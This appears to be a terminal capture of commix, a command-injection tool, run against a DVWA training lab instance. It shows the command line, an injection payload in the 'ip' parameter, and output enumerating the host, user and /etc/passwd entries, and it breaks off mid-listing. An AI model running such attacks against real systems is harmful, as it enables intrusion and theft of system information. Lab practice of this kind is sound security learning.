 commix --url "http://172.17.0.2/dvwa/vulnerabilities/exec/"   --all
File Edit View Search Terminal Help
+--
[*] Checking connection to the target URL... [ SUCCEED ]
[*] Setting the POST parameter 'ip' for tests.
[*] Testing the classic injection technique... [ SUCCEED ]
[+] The parameter 'ip' seems injectable via (results-based) classic injection technique.
    [~] Payload: ;echo UITFZI$((63+74))$(echo UITFZI)UITFZI
[+] The hostname is 24f69550cc96.
[+] The current user is www-data and it is not privileged.
[+] The target operating system is Linux and the hardware platform is x86_64.
[*] Fetching '/etc/passwd' to enumerate users entries... [ SUCCEED ]
[+] Identified 21 entries in '/etc/passwd'.
  (1) 'root' is root user (uid=0). Home directory is in '/root'.
  (2) 'daemon' is system user (uid=1). Home directory is in '/usr/sbin'.
  (3) 'bin' is system user (uid=2). Home directory is in '/bin'.
  (4) 'sys' is system user (uid=3). Home directory is in '/dev'.
  (5) 'sync' is system user (uid=4). Home directory is in '/bin'.
  (6) 'games' is system user (uid=5). Home directory is in '/usr/games'.
  (7) 'man' is system user (uid=6). Home directory is in '/var/cache/man'.
  (8) 'lp' is system user (uid=7). Home directory is in '/var/spool/lpd'.
  (9) 'mail' is system user (uid=8). Home directory is in '/var/mail'.
  (10) 'news' is system user (uid=9). Home directory is in '/var/spool/news'.
  (11) 'uucp' is system user (uid=10). Home directory is in '/var/spool/uucp'.